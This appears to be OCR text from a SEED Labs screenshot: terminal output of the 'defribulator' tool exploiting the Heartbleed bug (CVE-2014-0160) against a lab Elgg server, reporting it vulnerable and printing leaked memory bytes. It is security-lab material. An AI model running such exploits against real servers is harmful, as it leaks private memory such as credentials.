 SEEDUbuntu12.04
Terminal
8:29 PM
Seed
Terminal
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..2AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
.".!.9.8.......:C.d..D..
[11/15/2020 20:29] seed@ubuntu:~$
Wireshark